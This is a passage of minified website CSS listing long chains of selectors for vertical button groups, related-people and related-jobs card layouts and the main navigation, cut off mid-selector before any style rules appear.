.btn-group-vertical>.btn-outline-bright-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-bright-green~.contact,.btn-group-vertical>.btn-outline-blue~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-blue,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-blue,#main-nav>.container .related-people.default-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-blue,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-blue~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-blue~.contact,#main-nav>.container .related-people.default-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-blue~.contact,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.container .btn-group-vertical>.contact~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.contact,.btn-group-vertical>.btn-dark-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-dark-green~.view-all,.btn-group-vertical>.btn-dark-green~.btn-outline-dark-red,.btn-group-vertical>.btn-dark-green~.btn-outline-dark-green,.btn-group-vertical>.btn-dark-green~.btn-outline-bright-orange,.btn-group-vertical>.btn-dark-green~.btn-outline-bright-green,.btn-group-vertical>.btn-dark-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-dark-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-dark-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-dark-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-dark-green~.contact,.btn-group-vertical>.btn~.btn-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-dark-green,.btn-group-vertical>.btn-outline-dark-red~.btn-dark-green,.btn-group-vertical>.btn-outline-dark-green~.btn-dark-green,.btn-group-vertical>.btn-outline-bright-orange~.btn-dark-green,.btn-group-vertical>.btn-outline-bright-green~.btn-dark-green,.btn-group-vertical>.btn-outline-blue~.btn-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-dark-green,#main-nav>.container .btn-group-vertical>.contact~.btn-dark-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-dark-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-dark-green,.btn-group-vertical>.btn-dark-green~.btn-dark-green,.btn-group-vertical>.btn-bright-orange~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-people.default-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-orange~.view-all,.btn-group-vertical>.btn-bright-orange~.btn-outline-dark-red,.btn-group-vertical>.btn-bright-orange~.btn-outline-dark-green,.btn-group-vertical>.btn-bright-orange~.btn-outline-bright-orange,.btn-group-vertical>.btn-bright-orange~.btn-outline-bright-green,.btn-group-vertical>.btn-bright-orange~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-orange~.view-all,#main-nav>.container .btn-group-vertical>.btn-bright-orange~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-bright-orange~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-bright-orange~.contact,.btn-group-vertical>.btn-bright-orange~.btn-dark-green,.btn-group-vertical>.btn~.btn-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-orange,.btn-group-vertical>.btn-outline-dark-red~.btn-bright-orange,.btn-group-vertical>.btn-outline-dark-green~.btn-bright-orange,.btn-group-vertical>.btn-outline-bright-orange~.btn-bright-orange,.btn-group-vertical>.btn-outline-bright-green~.btn-bright-orange,.btn-group-vertical>.btn-outline-blue~.btn-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-orange,#main-nav>.container .btn-group-vertical>.contact~.btn-bright-orange,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-bright-orange,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-bright-orange,.btn-group-vertical>.btn-dark-green~.btn-bright-orange,.btn-group-vertical>.btn-bright-orange~.btn-bright-orange,.btn-group-vertical>.btn-blue~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-people.default-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-blue~.view-all,.btn-group-vertical>.btn-blue~.btn-outline-dark-red,.btn-group-vertical>.btn-blue~.btn-outline-dark-green,.btn-group-vertical>.btn-blue~.btn-outline-bright-orange,.btn-group-vertical>.btn-blue~.btn-outline-bright-green,.btn-group-vertical>.btn-blue~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-blue~.view-all,#main-nav>.container .btn-group-vertical>.btn-blue~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-blue~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-blue~.contact,.btn-group-vertical>.btn-blue~.btn-dark-green,.btn-group-vertical>.btn-blue~.btn-bright-orange,.btn-group-vertical>.btn~.btn-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-blue,.btn-group-vertical>.btn-outline-dark-red~.btn-blue,.btn-group-vertical>.btn-outline-dark-green~.btn-blue,.btn-group-vertical>.btn-outline-bright-orange~.btn-blue,.btn-group-vertical>.btn-outline-bright-green~.btn-blue,.btn-group-vertical>.btn-outline-blue~.btn-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-blue,#main-nav>.container .btn-group-vertical>.contact~.btn-blue,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-blue,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-blue,.btn-group-vertical>.btn-dark-green~.btn-blue,.btn-group-vertical>.btn-bright-orange~.btn-blue,.btn-group-vertical>.btn-blue~.btn-blue,.btn-group-vertical>.btn-bright-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.btn-group-vertical>.btn-bright-green~.btn-outline-dark-red,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.btn-group-vertical>.btn-bright-green~.btn-outline-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.btn-group-vertical>.btn-bright-green~.btn-outline-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.btn-group-vertical>.btn-bright-green~.btn-outline-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.btn-group-vertical>.btn-bright-green~.btn-outline-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,#main-nav>.container .btn-group-vertical>.btn-bright-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-bright-green~.contact,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-bright-green~.contact,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,.btn-group-vertical>.btn-bright-green~.btn-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.btn-group-vertical>.btn-bright-green~.btn-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.btn-group-vertical>.btn-bright-green~.btn-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.btn-group-vertical>.btn~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.btn-group-vertical>.btn-outline-dark-red~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.small-text-layout .card-footer 